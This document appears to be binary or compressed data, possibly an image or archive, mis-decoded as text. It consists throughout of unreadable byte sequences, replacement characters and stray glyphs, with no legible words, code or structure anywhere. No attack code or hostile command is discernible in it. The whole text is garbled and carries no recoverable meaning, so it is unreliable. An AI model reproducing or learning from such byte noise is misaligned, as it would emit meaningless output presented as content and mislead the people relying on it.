�3�d݁/��{�8	�.��8H���_H��"q+�=��Ѝ>��]r�>Z�1#33��Gb3��4�PIN3J�ԫ@CBS4ˎ����;u���Y���K`�դ�����A=���9�n 
cw �9�C��X�g�9�7|�7���7:7��ק+� ������,H�"
���)�O�䏛T+�������,4��вJ.�JB�JZ�-@o��@�����?5�E�&�M����9�ˉ������m��؎������y͌9L�X8`cLó����M�д֓���������������}7*1������8����4H��O*	��O��I�ˊR�<Eh<�T$C�-��@�Jf�4�4@f@�����B����w�ְ�d�'�(A�)��'��>D�LԺ��̬u��w<L&6�$ ;�=�C0M}�7�ŒHԻ*�o��"���*���h����h:��E+"�����-?����D�JROj���\`��� tF��4y�|Z�/��`���`��j��������1������8X��tO��JB��C9���YY���C0C�59�;Mg�r�,r����	�".B�f=�D��l����^4�����Q�Q�[�Oƍ�4����W�w��Jɕ�A@3�ԍ�ح���b��؍��S�S�p�q©���mb=�|�l���J���<������舎����^�*B�8E*^ńCcc^����7��Y�M�PC�	���d�g�M$?Y1�H��3�I*2�rH��I)�E�Q���Iɂ: ��3���RX�K�ŚšT�6J�����H��8R%����i��S��sZث͜^���`ڭڹ̮��y��.�������H��E˒����m���USLB%tB��C�HwU�_y��%���V�j�7�{�Ltl۔PgeZև�HD4�l���;?�H\�Q咫�+�h71h�$�\3uY��iݸ�RȆbi��i�H��؈�uix�4��j�hb��*훛/��K7�{P����N�"�Ӳ8��b�z�'I����h����U�5�����V����m�6u��b{�ӶM�����Z?)1��"AD1�����?"H�xZ��E��������O��=��ȸ�Ҹ��^�iXw�*Uo95�T�`R�T��`֎��@�.�g�a^�a�7��[�/�J�VB��$��W����S���J��l��܊:v��c��!�c3Fc�slH�dK�V���)y�h�:�x����D����"�#Ҷl�&	�"�)_n��Ok�w�f�o&���N�o��.���Ćt�`}��}6g���X�Ic�R��\���Co�n�A�a'����������%�Ӈ	͔ف����z�#z�)�Xz�c5vU�6w0J�{_�	#m�#mL�3Q�$q!q��nȶϨ�����+�FH��wWk6�,E��3F��'h�I��~uFgZ�uuvt=x~I���[iq)Fi)hw�~��m��A��<]��b,V�RFb���(���"�S�Y�ل��
��� �����ڏ�(������  /#..+ʙʏ��+����4����JJ�MM�N��<(G�Z[��^_P����UU�WW�k��nomob���d`abwe���݃�rstuvws����8(H��6`K8)K����9*M���T@Y����p ��)���V�A����`@�B�t`\��/G���(��k�O+��N�B<a��*&��H�P��� �̎d�������� ,����������R/�-�m��F��-`4"�� )�2�(���%���M���Q=��R��#�[>ES��.��E�}��mj9�
l�J��c��8�7������40yk@ϴko�CoX��6	$w��!��9;�
��rL��BxB[��B��-�M2���' d ��zQ;<���1���Dy	�ϔ�ʌXH�'��qM�]�����(P�K��*����툀��N���n�������K��/��l�n<�ǳ�XG�0�Xl�؆\Ss�����!m�a�����Ã��Uƒ�mU���h���_���4����;����}���u����(���Q�D̪L�<�{A�X@���a}����
��*��xA���k��¢k�����������r��` �J���3����m9���X��4y��Σe<OXT���ۃ����� �.��IhJ�Mh
�\>3Y�R!���l1���z�(�R�^���8H�^�@�����9�%ĴB,G��ꎑp�j�-�!�<p�(���k#�N�c�>���-U�cEV��,�7��dGĪ3:B�����q�������?���A�@���w�
 ����������+,-.-粧&:;<#(:#
2�349>J
65O�����=YZ[\]��R�M(*+/AjLU^g Hk34z�ay r�2#%�<aG��I�@8)K�2����h��m�D�-�8���	�Ob���(�U+σ_��MlMb�ਫ�C�bTA�̨�P|����,*�{���&ʖ�R�D"�;�UB�����p��"�]��������w3�j-�&U3�{Λ��O�T(6��+1��V�Ҳ�(V�˗�������t�zO��s�j��
aL�v�����[��M&�3>eSxL�J��;�GỵZ0�}ak���x�P2��1� �!09�AFo����@<q{.uA/�5z�&��D��]bU{cW����u�Lǔ�V��l+�§�
�>�H�xٰ��(	~@�UhOW���p>I����ҩ�ܹJ�2�
��<Y��V@�⛚*�{�˙����l>���w���J�����Z0H��>9�/!੽��n�:L�.XD��>�m��@�듃PR��JO�Ԗ�)�=خˀ��༣��ɉ愈+��r���N���8��ƕb�ރ�b�\>������#²���M$��T�=D�C�*~b# �X""L��a��N�o���)�2���4v�e=���b�L���9"��,�8$��0iN��x)��;���[��g5t��8݄ce7�t�	H����1XDb*b���z~�Y�xT
gwM�Ë	.v�s�H�#r#�B b��(�L�4���=̄����{E������JO���$H�An�Ӹ٫%� }j4� ��B*�רȁ��u{O�d�;�
�K/��ٞ�]�O�A]�җ(����� ?��
���ʝ!,/3��\o��o�;T�ҩ!����Ho���@#ȏ���w�
�ł:�%-�%�����S��	���Y��4Ҵ�mL�E��/
��F��H�-+w��2<sk��0)a���f�w�']� ���	��p���`8̑��l�D\h�tvtG��E� �	n�Ƙ�3��N"%H�_k�����M�Θ�\��Y������s�k�<(���It`O7�2����ǉ�|<��kӁ|ފ�&A�"��_6}3M���"v(ɞi��IkH�2x�� �����J��ؒ��)�	m7�XX�"ɝ�r��5��´�@�pȍB�����8��ث*�E��x�4��ޔ���I�������ˏv�J�t)��ȑBH>�X�wX��s�/��F�
�+�.�	�!�i�H�n1X�C�;��ֱ��`ǫk;���H���鋶@��8�����h�V�A�Қ\	����I\��+���l��B�q �>��+�����	�y16u#�1�_�.�/�����@H������fbJ����ȉ�I�&���zPdH�� �h���MkL���)
�p9��%�?T���H�J��t���-4�!�����R���H���
���*�	�� ����w�	t��;,�UA����9ɧ�Hr������芃<���h��c�{|�0�G������ز�(����pV8���(������x��x����ˏ�� ��z
xd���;�$��>p���C��q+�{M�0]K��P��&�+�|��j7� ��=A����ƨ����8$�8(����:�(J�E�������#EqM�,���_#ͽ���Eٍ͌F�爏 Ho�ӏ�HԠ`�����4�d�_�$�����x遗p�w����������(
c6I�����A�Ɍ����%ɼͯ��Rʦ��ta�ۂ�K�ɽ��5=��(��4Ƙ��8�|3��%Ɖ�:�_� ߋ���E��'8���� ��ɀ�X���PK�v����j��<�>"���7��u 9��Y�$���@_$���O����������`�:�Ļ@}pj�d�I+�x�����
�H�챈�vI��mi�6m������{���(���n� H��X��VH	����ξ�w0 ��}�@�Y��,}�;�� �Le�����*�E�_�J5FC�,���>S�����{�8"�^�>_��H�vv�
������e
�8x������I����trIL��Eњߙ�6��)%m�&� ��=���������(?K[e�3$FFaC���J�������*ΧZ��`gXը՞h�#"?K�8���HG���m�S����x	����8�2(@F	jY\��#�h�M��L����V|��9�w�4�nC��|�5��`#{ߖ�0Y��|%8�P�2�|���(Vŧ	�RH�� ]s�	1��8H���t�w����ɀ���C	A�(ղ	�dX��pɍ�J��3y��QiŌ�+C��.�v��Lw�� ~�����Gs�6��jS����o����ڳ�֧)�`+��ȫ��� ���߆��]���Ȉ�X��؊7]�c��I~�I����X�i+��(�4~�ȍ����h��X�l��n�~�D.w�QO�y��Y��^���c����*�2��a��Q�����Y�8ۯ"�C�/��;�Ԉ��
h����Ӌxȋ�ɑ0�Ȓڍ����舎����їh������x�����+(�O�_o�8����h���uZ�X�t\�U��5m��؍p�
X��0��o������z��x���������������ʫ>�����(�
���x����������������o��x+�������l����w��s�����J��
8�b
�W��ǀ�����o���ԭ_�����أC���������<�ի�1]��(����*�Jn�� ����Щ\����� ���Y/��x�QO�Q��H �M�H�k���K� �l�����ɭ߫I��?���DI�r0��-Ź|�������/��F��՛�-[WZ�����X��8��ڍ�X��������Y����Y<
����HeJ��ȍ�H��-䤑�Rπ���k/��I���w��/�Y����CH����z����x�bz��J���^x��)������ ���aӎ��a�>Aˌ��{����=��˰
h�Ј��a
��؎���e
�����a��x����(�i�<�X'x��~�����ɇr(�u�I���:z���#�fP�)�Z(����������Y�%q����V��: ���_����� ��<��H����IZKq��<���Aa��ب���h	=�Ψ��X��
_�w�@��^�����]�'x�WϞQ��>�(��z�4������_��!FX�Ü�=
�r����4k��(�y�K̩�j��ʊ;��
�)��)s]�(k��=���Ȟȯ�J�q�����*9��(��x�������ڍ��i����x9��!
Q��]�U���2��";(�Ҿ���:Z��p� j;
���ඎ,�����4�.(�YH�H��h�H�����(�����h.G�/��%������>a;|��H������w�6؎{� ���XѨ���" �،�p��/�\���O!�����,�8x��q����*�b���گ�n덀���-�v1-���4��k#g(�q�`��ٜ�H����/\�%��������������?)Ԩi����b��X���<�C��1
�ȍ����y�͈�r2+�� ʎ��m��x1�O���tQ��Ȏ�*�㣫=R��+-�Z9�
m��8�a�&�Ӆr���(��Cl��x(�`w.c���;[r:��;�X�����X%Ĉ��2M�\<����9�ʨ��8
�A&�&�O�8C<3����*��O.���o'v_ٗ�T� �"�x)n���H��̎�?���(����X}?\�$����$O"��2�J. N0�1��X��K����;<��H�Ԉi�d*ݗ��ڨ��x�����}�c����(H'�'��ك�U���13(��5�q����р��8��>���#�2���?<�����5�lw?Rc��2��z�L9���EۀX���H6C6=����������:���������(�����M
(H�c2��H�c	���S�I�m+Ԭ�����"���LC����Àvр����Ȱ�2�Ǌ�q����K��ď�K����8�:&�D�)G"AX0X��<	�X�z�i������ ���є�H?
����č
�3�(<�C3~��(����ٞ��z;��I�(-(�Ӈ�;��{�MëZȎZk��EnʯY��4�w( �AY������
HK,������
�� h0`s:�b��H��k��BʐDY�����h�븏ʸ�:�Hф3كIYa�;�6�Ѳ�ٝ�D���M��Q2��,�o���KS8�	��@?O(���� +�Rԯ������c�j�����
7Ô�=�X��˴G��%�%#�G�Q�$*G�����ڸ��x��(X6M��X�MY�H��|2^��C�D��ݑX�Lʦ�4Ϥ�"���h�"��e 4��w#
xO�������Ǌ(+C�n�?iν�E�ez9yy[�)����H����A�G"�Õ1�d.��].�_i(���я�%�ⵏ��Ջ��J�T=s�W���茣���=������_��M_��v+��ۃdy�c�!�R>P�hPeP%���V���c�+����9�Kh�� ��,?��(Ճ��FK���e��$���R`�Ӎ�)���Lc�������"
�"i����/��6.M�䌂u2�HJu5��A������Xw ��8�/�]���tL�6�R܀ߧd	� ¡(������
8Vؖm
H�H��(֣k���2
.- Q�������z�`�ʦ�K�K��ʃ�R${�f���KA �iX6}���"��$k���q���E��ȏ��jó^6䏨��X�˨T�8�-��e��Հj���H�z�P�*�b�m�v���m&&��m>�x�X����hm���e*��<��"��ոʬZn��h�� �f�m��U�GYҀeʴ)Xw�){o4���	�,���2�(X�H`�h��s2�Sf�x������Z���'|��J�����:J8K�&xIOx��3��Ā��V�V��m��m%ƀ'v��mx{��8����?�P�������z���i��Ad��)c����8��L�8�o�ARc.�vA�~.F+����X�+��n�Ek�!fdVf��}�$^������ߛ[5M/�7���>�7������x~�5���!����nǶm&�c��y�ǀ�s�&���(w��ʯ�N4��nn����E��ׅ��,ÀE��k�w���{.�o
�|,7Rr�Gr=5�G��k����q�^�DM���XOEj���T���H��@w��L,�f��f���	���H�(�fl
�yh/'V%Ȏl'�X�vp��8pX;bJ�3�5�q]舷���꒍���ӭ������������������(��悘�刊&� +,<��?�������˱��J����@@����w���GY��҃��Q���������݃�`���欋g�Wh��{����X��Ԉ���H��(�.���Έ��ME����$
y�M�x���	���"�A:-C��Ḇ�@�ò�`X����p� ^	+(ޚh�Z�/���<퉌��0�|�+�;��������np�y���������ћ�E�iJJ���:�#���0�zJu�o�L���v��y���<1\ٚh�sva�J.����),��@t�;�Zw���blk����2��z����F41{o��&k�h�G�c��<����<���lp/)>��]#����L \-  >B�̀ ����Ɏ����Վ�9D
��{�	��ӿu��NY�y@�A��D�M��/��qtX�l-$�ɠ��Y�@�S��,��}~E�H�|����xϸX�al�αL�����]u�ȃ�Ԉ��Xȭ����h���q��������á�@����	ޏ�������	Ӹw���^-���V}��_�PN�k�[�Y^鯈Dŵ����!vtY�hX�>�k㮤�%��q���,�Þ�k����d9@�X��d�m\�_	�������j�>�
Z%������d��;A����]!/�&�h�՟��(�@�@ʛ�Pຮ��-��i���x/z�
�_p#�!"~����R$�+�%'�����塽����莔��{D���H�W�a$[�����B�A�S�z���B��B3��E��	":Pw��g��'4� �@��Ž��Rg7�h���`�`����V��J ,���$��E�,9�R��O�:��r���̴���"{�ֱ��`��E�f��Zm�����˭*��˵�H�}%�֡kNCě@�~���}��6z�_��
��������y�;*��גY�h�2�0��!���#���XfW]b�C��p$ck��� ����1mI=����p�����%k��b<:<���$sb��.��={�7�\�4w��7C[�����D��O�Ni0(�����XP�5� �*@`��+V���N��n���L��_���c˪٦)�8e����VO6�?)$��iW�	�`猧؈��x��x��Z�XH���a�Z�Տ�x� ���H�Ƹ��e��R�`-(�e��p�9��ؕ"��S�O45���tjn���������&nM����N<3����:���M���H!JL<ͧ�,���ƒ��m�i�-î�'-�=(��H
�,��/�h�w�l�����A*�͓2*��y����I�&�ʈ�sK����^xm��ѠF( �%�η� �
�ΚȰ�sp�:�����BR����`|��J ���Q�2����{,��A�q��ѯ�����8�	���˃Np�� *~��c�p�mﵩ�J;.Ìg��
�y�N� ��	���==�EK�$�`�N.	&�0C�i��Ym����{�1���Y&�i�ٺ���$��8�����D�a�U`N��{9�w	���	-UA
�q�>�1�M*�U⢁q�]���%�m�|*3P��p�X���$�)s��{�0�H,%�	����QD}��ZA�:����!ʉĪPb*��������x�A��s���n�`Mǀ�@��<bD[��F���
X2B��>�%'���9#z=��� j���*1�����Ў�=�����
Ϛq�������*��H��%Cj���9�T��n�[g�4�n��x�����m.�B�<τ��z���wo�J�^֥� �L���B7�Sl|m�������K����5�������K:!j���,B)�qv��j�q`�_�H������k��rK�ӊkf�~��p��)��z�*�+��c\� ��Q��f�-r�ju;�&�7�>�s�*��z*N�h~C���;�U4L���E3���T
���
�����ڱ3XX&ј���������~`�`ܚ���\� ��M�<��R�W��B8_��A�L�
�k��%��<D���2[w^v�]3��4Y��VztP�:���|QYF�Ex��	���<���2f��ZX:���8����<�ŕ>���Vo��0�Y'��mm�=�>.��ϱ_�����x����q�s���$�+9*mCV�l��R�;��X
a�k࿞O������y�>3Уyl����������[�x��m�3J�Ɓֳ��&��*����� �J9��u����uc�q:�̸��R�g,=w���H~F4cZ1N�\ɯV2Kw�m��?�P|���
<�yq����n9{�t��]��{�BWX�݊X/��*�V�~��{�Մu������}����wn0v���qT���_�3P���N��X�x��M��j|���W*�{M�f\�ʛ�������Yϙ���]�����]ކ^�Qo�\��nәM�3��S�����������ݪ������Ȫy��
釞��ΰ�7��i�,���.Ȳy��x�����[����.��o^���f��8��y��О������?w�ɉ��
�?����n���y��j��|��y��|�s��_͞��f��ʐ��
�ϐEٛ���{x���@д	�(�������|�}�����}�ri�D���Ȉ�`�#@�{L���AH��1��Ԁ�X��p���Tk�R��Ϭ����5|���B~��
و{�V�hP�㟌���(�:?���:�_�[�,n��<��N����\�S�	-��F<p�#@��)5�
����i�{����㚎�����+w��
��]�0��N-�7��8 W(�	�]�����ˈ��8��{��O� �N�.p�|0�^�{*�����i���z}���Ɉ;О������)״O�a�)Z�2n���!�ɑ�۩��Z ���4Y���1\��z�{Ϫ��C[��np�rϕ���G��]���ťx��h� �zy�c��K;�%0��=h��p؁�g�L;̌^���Ɇ�)��\�盆lX� �������5���i�2�wؓi�3��
��0�AP؈�qAi���0�њ�;���x୼1�H�v��p�LO�.��������:0�;puy���h��1
fm�8�j����������x��}��L(����x�ݨ��L�j��q��_)�~��I�q����9��hGQ*{h��>ݚ�t���+�h�i�iz��{Y���c�� 	u�(1��y��w��AX��[����Ҹ�����"H��=����(��݄�(w���rۈ+ϐ@}��Һ�@���� �*+ʪ
n*
򁧁�]��.��R�+e��z������rY�2���{=�r�yA,�1����x��U��R�A��\���/*ˍb�縚�h��h������ƨ΂H#��$�҈ɠO�_H���/�P�K��2 ����B	��\���x���E������G��Y:SQ����!���Ď����		�Y,�b��p�"2"����\������>� /$m-w���՝�!���B�h9Q"�)������[��{�����|%��7����r?���U-d �(����Jݢ	�OO��
�vb�C������8�����给qx�2�*_x9��>�/�(Q�Ҙ)��������>h�s:���y�[~�jr�鏾s��\�P�eB��o�y��h�Hm�y���n<��j�8�ɁⰀ�l��	��ޑ�~�O[��I�[;/�s2��:^��BM�����%�Ҹ�cw:?�A�7��OĤ�nв)�ֽ��詀٨v ��/�-	�`��c<^�����0�)�����#��#Wk�q؍�7|ñ]�7�Z)2l�p��z�\`����Y��r�T��"�Js&�&O����:/�d&��ۑ�и5��1a����	P��l������Ö���y�6���o+:����I)-����j)���0��;#%[���H�i%R>B�8*�|H}��i��O��Ӳ�4��.��XI[Cw#�(�O`
�ɧ�d�hJ(Q1h�Kr���􇱷%)�:9X���s����˛y͖q��$�uS��D�ʃ�X:{�M��M�D��M'�4k∰� � G;s�������c��Wh��
����ݴ�T�i����Kp��_	,�����^`���7�Ĺ�(�Q���Hu��93�ʊ���n�4�����MDZQ��!F�؛��B]ȉ�G��� ��H��k����R����_�w}�����"��H�%(�e�w2h8� �2�v�H�@���\�L^)	������{��F��F�t������\.M�tF��Ā��4&;_�����xF���x�t$��Ó�̧C�%C@����������,�-(�
�0�3k�e��q�H�ZN�(t8�09�#*���_'*�(Et��'y�dL��:���U���B*�Ns�g����I�=���xF�h��}�ą/�h\�X�m�5/�� δ��<Y�Uc<j�Mħ>pb�nL��N�2�w��3r���_��?�5_W袠�͟=ZE�[2�T�9� �� �T�5[��I�0Ȉ�G��؛�Q��t��HRē�Z�� J��	-���̎�hRǒS:E��N��`e>�v��ڷ���I�L�Ji��,YE��[8��F�D-Qx3_u%�8['�jb��VE�����ܕ��V�XU�����HV�"���RvP�~�ƚe�Ս�^��HJ�)���g<1U����,hU(=�%)���L���� ���M"�(VPwT#��{�[%^�jh����6(Q��Q���5ır�8���QgtF��$�0��h�m���J�����n��g8��O��	g�^0�hS�-;$hjS	����i�%�����;�Z�L=+��XȒ�\i�U��?n�o��4�j�o�G�����P�����x��X���Sh�ye�ɖmR#5�����x��6�v���hf���5�V2�������~v�P[�>
�<9=�	��8�TT�>Zia���@%5��66��wo��jU5Uo�4wO���`���\�x�����]֝X|5z&@z{X�'(�nܑ#[��$a�WbVz�1n�Q+�?�Z*��|{�6�=A^�xY_�4D�xи�7�'����Z�&'_�O�o�fPg���G�����\D����燊ڸ��ۙ��CU6z'��AƑ�1�͟��bt�{f{����211���gWt��'^*y��L�q���}��mJE���`�7�ӗ���[����o��d��5�j�s�Fw��
�����z��&EM�H�9W�ly��f���YQS��z~��5C�a�;�邖�0f�{�v��tv��U�P�c�4L��x��*�ɪ�P=r�F��������ˎ���������������)*��������ݫ���8����??�23�9��9���ӟ;=���H=0�=6=][;_���������k�`h�ca�x�����栤|������P��'�$��"��(�ؓ����(hM�w��T@9+O�˾�� ����w��(ګ��qp;����,�:��]�������E^	Տ�|x�ߤ���iNL�i��Y'J��S�^3Τ��S��6�x�P#χ ���<�X����0X������̹*@O���qǘ���^@��̀z��{G������o�
��p�-�ʿ&���_&�H�=�>Y����A"$�\�-�s򅈿9�w<�<���mDU���1��gE�+G
�҈�����u�w���wtV��������h	��`Y���Z����O��P����Zʑ� K�,>���Z���PN��Op*��Ԥ?t�T�M�����.m��;�YX���U�&��F�h(���`�׋I�{Y�P�s�����L����
�>a��������J���J���<���jX���t�j�������x���t9j�\�z�Iq*��O�^9H������֬����H���L
[X�������s�X��w�*M��L��w���n�~n;X΃Q�ϸP������Ț����H�����.��䩀�I���]]��A@���I@�؃ @�����������,ӫ&�˞�V�j���]���"����Io�8I���g1��%Q�	Z>dzC���>������Z%��B@�����������:�Ŏ�yO�Z �6[��=�΂���Ԭ�x��	5�쥺t���1lҙ׫�y�O��bE}��w��9�r
��;d�D�&(=_�phE�i!;&��΃w���q�����8��Z"���=u9G#Mm�+�X��/=���A�����P��4�$�<%a�N3v]��ul��M�Y�D�0.ꚁ�p~T���l�Úś�vm�6J2'�0�������]�[]vJͻ��ٽ	��iJ��/�:�Ġ�C#���>����t�oy��F��|,���!�F��)5f1x6�Ԥ�ހE��LF�j�$h���Wm�����'񅖄8	�D���rH�|_��"w��{�:��	�܏䊟��)x�!D�:+�����	ګj���g��l��N����y���pI-䒚ّ��A@ɨ���A��a(�l�Ǜʈ��	��(�9��X� �h銦����ሤ��shN�8M΀آ&2K���i�8C��_��������:�i�����Ili��t J�m���؂�0�;z��l���K����Uo�dx	��i�(�_r.1�(��P�xhG�@Ȃ��HǠ]���k��w�(# ��B�6TJ��hO��͢Y���P��䫠C���n�����Z�Ͻ��4���D!O�R?�u��[���R����8���z��� o���l{�hz�v���i��ӥ���8�j�A�9������*��ʹ����(�ܘTŒ����Я-���n�E�F���J��iOI�i���E�\B6��4)���;ɰFӢYlX�h��@h��ɞ�B5 ��̙�c�\�"���ɟ��
���6�&7�-Y>2}ןP�w�l҄�P̓ȹ�Q��D������Rt�>�����$���9��KAL�Q�~5��bD�I�M�p��ȍ�@(��("G��´��>;����ꆣ8�,����������R�	1���#YH���I���|ݤ�����yU�<����}p�|��5i�'�R�W��g��"��)A@�j��hȆ�(�wB����M]6Q�*�u)��Y%��I������
l���F�I�U�U!0��<����Y�z�,^}M��w�ɑ�,
9:y���z6e�}� 9�9V���D�D�,Ҏ����i�������H�rcפW;���m��S�u�I9���ި���鉜>7::Ml(�� ;�!>������3��dM�y���I���SY\y���1�^�z��Ef��i[�(\�R!�-A�8x	����	��xǱ��C��8���h�ĝ_)�j��ٍ�����q�mr��sF��B��NRq���!�!��d�B�_ٚR���W�SV6�!�Ow����5�-�?s`y����A����r����x�������Jwa����Hd#L	�%1%VRp�Ƹ
$X��? N�n��1Ɯ����Aw�"3$J��v;���>9�R���=���,����l��M*/���Y|F�lU��� l��~A&���8����]��K�hW� (��x��}�1�t�="��Qc�	�D������Tw:G�V�Vd���5�g;�;�,�8T��p7�Z
Y��ԮB�*���'�*�GSw��؈5�����A�_��x��x��h��(��(�w���ȍܨ�#�hʱ���.�>~����8�f��]��9;��h��M�Dy��=���b��X��^��_홹o���� �/�|�������r����[;�{?�c���@�r��K������ ���H��m��؎� �����ύ���������x�a[��б��ۛ؛%��艋X�?h����H��Ý>� n/��m�7�S��8ȕ!
� �ɾ��`�Xw�k��9�}������p9���<P�����@�h�M��p�(��h�����x��h���������)�	������9͛�9�˸��X�՘�D�`�= �M�M} �I�,�����O�Ց����j��촬H�U]���dￂ��� @�n8����?`�3�������9x�H��h�I���C���$~�=�����
����p������!؍|0��L�6-�K�I���Y�=��w�[>��]��m����
M��Ɏ�	��X�.�h�a/����EZ�#p���!�摃ø���:P��h��(���җ8�}|θ�Ш�����H��q程�����w�>��?ύ���(��%i���������ل�-�ի�����[�I��(���0����2[�;����KxՁ��Y�}I�e��	M�Z������M�Z�a�����׈����.��q��p�����X��(�~����.}��H	+w��8	�8��؎�H�y��h����g�
�,*�޹䌼�'��q�<�bݍ?a�@� ���W	�[��O�;�������1�h�,��1����2��)���𺼎���s~�da��؀��(��،�(����}�ޚ���؎�؎����x����"8�@���n��h䫎��b��*b=Y�����)���ڄ����-�_(��̠�O�.���[A�Z! ��r�X�����Jw��*���`�/���(��ގ ���y��h"�(��h�������>������(�sA�H���.�ܾ��((�lÏ���(�R�)�)����-�uP�N��I;��� b/������P+��!�b�P�+B��虞����*Ѡ��)R�Ş�� B����(����(�e!��H�爊�H��v����}�x#�舛x��0���ap�C��6� �\�`��� �{��(�k� ��r���I[w��� �Ȟi�2J�.[�����X��ʙ|"RDz�q��8'W՞X'��s�u��ؚ�j�|�jqq���H��h��8�%<����x!~�z1� 1�#q������:-��!��� ���l��I���� �0;dȆ{iσ(�S�<�`���S-���� ��
��UMدBEa�.��x⁢ۙ2%�'�>���X�sb�WM>���"�� ����舘�N9���H����#�0�H��h��h"��ӂw9�����ٍ�~s�������(��?$���&Z޻����;�>�O<	��<��<���Ğ6��Wn�#�Q-�5C&A����� �>k�4A�B4/��(��S���"����#��"��q�9���uݙ�X�Íq�8Ò��8���	���������~�,��2l��ā���^�I�%�26J2�XS�������
�U~<��N��ڣ����q�sk���!ֳ�'�'������H*���5�Hw�,��U5w-�p���(��8��x�8��h�&b��h���=�0�،����(����Ԥ��h��(��N
3A�&z��TH\O�ĨIG]��#���4D��T<�F(����vF8�&�4dS@Ԩ�A<���K�!�A68!�lAl�X�q݌!.��o"
��c�s�0�8�x�����=���a�0����(�S��	��ԭ�ٗ�%�/�\�%A�E"�EPT�4)_()_=�Γ��_�B*7���w�؈EZ�|@��b�>|���!�ȇHG9hG4 �x]�M앱���0��̴0�x����h�=4"�h��H�����u��x��8$�	���4A�n�2�.����R� X��礙��p2NYEPMȄ,�j�N�@6Æ���������b\94ٵG�U��ԏ�]_h�3�+j;ˍeTP�ř�ȍd�� �0B�(��(�=��m���`!��8��|��k[��U=P@N���Ef�Q��C4[EwȋAQ��6�R����U��u*_HJAs\����uR`�>ݥS"]xGd]H�)�(�&Ru.��s8CЌ���(��x���Y��o�?�����8�5�V���[M�I
"�\{�n��.[y%/�AD�(e�eҗ�r�/��|R\�3R�h&�h��Kޕ��$A��	���U5�yd!X��j
s�s����Ţ0d�0���'O�GH�T�P2�ՒbUn�V�)=��JL����[�3�����6QUQ���+p�\�&w�Sa�aJ$�[�F��]f(AXm��d�i�"�Í<b���9t����##r�ܯ	B��x�ƨ��h,�x������
������iU1{�����E��E��5`�t�pС#�f��.�\h��I��=�<Wi\LcF�h��b+�]T�����[��֥�QsI�7q�1z�j��_�s����/d��(��7<D9��縎�X��(d�� ���؝��78�n&�\�ePR��$C��*����f[��/�NoV{��w��5gj*rȐb��<@}f@6Rq��r��Bgv�S�;�4e��w�����p��B>2?t�d�FL˸0$b��f��y�X,�ȏ��t*�����ٔ��O�� @�ṗ��[�R�3弜��שW�t�8���F���+l����X{r|�܊��������h؈v�w_}h�)�~�g��~z?b�!�j��0�珪�d�(Y�0� ,�p�������\ͧ��
���QH�l���n��gχ)քvwI�qǃ�vVG���j���嘘��� � ������ � ()*+,-./ !����������� �2������6� KH��7���ú��������������Ƃ���R痺��ڏ�e��� ���� �������p��x�P�xJH􈚊Pz�H�����z����	�Q0�I�0�	JK�q���H��C��9|�{����l\1���#�t��,����t!�mX(�����@]���2�w_'�K�c�����5�B^.��t9K�9���J3����p�x{+X���p�x��I���V�Ki����pq-�3G��p�rص��!ag�H^�w��@�L ����J
���
�
�L����z̜���\�}� �mG�%ޕ��`ٿ�J�=|��\!&�"���:xkC'�E);Z�M[��	C��}ꄊI�Є�����x���@�O�Fة���iO�h ���hO���������<��~@>�E�wS°E��ӌ�ʛ0�<S������Ҙ�����,����[��q,��oد$��i�ۍ�� ��M���ڝ�e��W�n��&` ��4X����zW�0dZ�L�
D��t}���	���*цF��Ŏ��눝äi���@Ȉ(��R��ʋ|��İm���ʆ� �0�<�����T���\�̠��X;&���%��s��QB���n���]�>��Y��aaf3x*ZK��,U��t��)�I��0����@wh��p������ H�� )�A�����H�#&�����1���ޓ�'��\̙�C��N�|�:��Q�� t��]�|�$��\�����(��k&S��M#}^ԫ����$	g�u�I��lXg��dJ`
4� �����!���	����b� Ɔ���M/��X�)t�$�*G<����ȸ��ɚ1qop�-E��,�����nŌ1�(p��=Ւ����\�ϕze[8�����O�%tz�y���w PRm���Ä� 7���Py�IZ8ט�T���ȩV���
!���L�6@�k�Z��:��<:����E�~^����������x&�yѝE��<��6��y��7�0��/͜G�b:҄�K�J��P^��lp,�^C(,�(�u�قr͸j.�3E��8S�ȍ�(�����:x��4Ɇ��	�����	���͌��
�=��[ʁ���1i����PE'�^H��ƿ3y��	8��֘��E&�;�R xw��Z��)����ލણ�k˫ �4��E�<)�ߑ����\�j�(���I�Ts�S�����@ �*�M��Ɏ�PN���Ip��YI�Ji��D��������U���<�Ϻ�f���������O����ϳ)�>�	�<MG��J@,[H]A�	��(�2\�l9z)�}L��z�(�J�<L����f5E�Kx���D�tm,�����B��܉�DY?�	�^��wj�+�*�&	�ǎ�.��x��Hw���kmn�+���G첂Q�%.��]��΃��q���C����K;�.�����[|̠�d�_ɫB_6�#@��2YNm��S	������TL��9�[�G�	M�y�J��Q���W@-�Z$Uꉚ�Y\�j(0Eۋq����������Y���?i/��9G(�T��TX)�J��ӧ�0�*���}rA5~}3+`�����hx���C������|���)�Y�y�ޑmÎ��"�`-,��J�w�؎�� ��(������i��hK�2H�9(d�+��j�ޚd���5��x���]`�����J�?�A��2r� ��rlAX��={� ���x��q�1%��9�43*��(���V�I��'C��piC���������*��W������������-���볉��\g���8����΀�͈�@�i�4�K>s�����<i@�(�����^"�e���,�OΑA��4<g0r]�������a�*("�y�+�w�e�e(�&c�!�y2��~K�^���DCxI�HDE8HhR�0��Tc��<я�*�ٶ�x���Ԑ�v
��	X�(J�< ٥��(�Ƌ�@QkY��>ƕI����@��|`�E���o΂�k��}�٦SQ���i�=���-Ę�Ly������_�y}1cX�c!P��	�Ot�)�A��x�s	����k�w)D 	\G���٨Ȋ�H���u��d�{�����hSIB�?ƴy��P��MDwx��ˆ`��H���C�a��&�����M	\_�C��z�����OM@*f-��>�lW�����r���Mb��S%4ԉ��Du�STնY�h��HQ�KL��pl�r�*����`	\-V���J`� ��Q8'+�8��Q�2|mt* ������7)�͐J��������
�X���Wwv��"8ΐ������l���L�N���컙��j��lL��x�ߔ˔*ﮮ��Y��Liw��9��y�+,�;��I���i�G�����ߞ�������� �����9O��h�����x�A.����� �I�����.��_��ȃx��ؠ�h�������K��<�Oh��=��h�n(���r������x����v��� ��.���?K�����6�ꚹ(�۽����)�ƬO��ٔ�ލ�L��M��

*���إ��ߋ�hʧ��������������������讟9�2h���Ñ��K[��؈����X��xw�D؎������x��Ў�(辎�
�׀����ը�O�˨ڪm���*�ȡ����x��x��h��X��=���� H^��0�� ,؇�Е!9��Q����6����3)Ƀ��/�/��� ��^��?�*�*���}��գ���n��������>�7������舑�����舷X*h��Z�M��騉�X��(��(��x�K/�9�����~��`���H�����8��X�����=�@���wĺ��x�����!����t�� �a�p�� +ȫ�^��^��Y��Iԩ��n����	��
